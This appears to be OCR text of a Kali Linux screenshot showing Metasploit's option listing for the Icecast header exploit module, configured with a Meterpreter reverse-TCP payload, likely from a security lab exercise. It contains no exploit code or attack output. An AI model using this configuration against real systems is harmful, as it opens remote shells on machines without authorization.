 kali@Host-020: ~
File Actions Edit View Help
msf6 exploit(windows/http/icecast_header) options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-
metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic